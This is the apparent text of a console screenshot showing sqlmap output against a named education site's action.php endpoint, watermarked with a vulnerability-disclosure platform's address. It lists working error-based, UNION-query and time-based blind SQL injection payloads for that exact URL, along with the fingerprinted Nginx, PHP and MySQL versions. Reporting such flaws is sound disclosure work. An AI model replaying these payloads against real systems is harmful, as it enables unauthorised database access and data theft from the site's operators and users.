 C:\Windows\system32\cmd.exe
Parameter: #1*
Type: error-based
Title: MySQL >= 5.0 AND error-based - WHERE or HAVING clause
Payload: http://ulearning.gmcc.net:80/zc/zhuanti/learnmap/action.php?action=
wuxianyouhua' AND 3 AND (SELECT 1064 FROM(SELECT COUNT(*),CONCAT(0x7169687871,(S
ELECT (CASE WHEN (1064=1064) THEN 1 ELSE 0 END)),0x7171637071,FLOOR(RAND(0)*2))x
FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a)-- NfcA21=6 AND '000ZSoN'='
000ZSoN&type=l
Type: UNION query
Title: MySQL UNION query (NULL) - 10 columns
Payload: http://ulearning.gmcc.net:80/zc/zhuanti/learnmap/action.php?action=
wuxianyouhua' AND 3 UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,CONCAT(0x7169
687871,0x6c5662716157444d6257,0x7171637071),NULL,NULL,NULL#21=6 AND '000ZSoN'='0
00ZSoN&type=l
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 AND time-based blind
Payload: http://ulearning.gmcc.net:80/zc/zhuanti/learnmap/action.php?action=
wuxianyouhua' AND 3 AND SLEEP(5)-- vGvL21=6 AND '000ZSoN'='000ZSoN&type=l
---
[20:43:16] [INFO] the back-end DBMS is MySQL
web application technology: Nginx, PHP 5.5.11
back-end DBMS: MySQL 5.0
[20:43:16] [INFO] fetched data logged to text files under 'C:\Users\speed\.sqlma
www.wooyun.org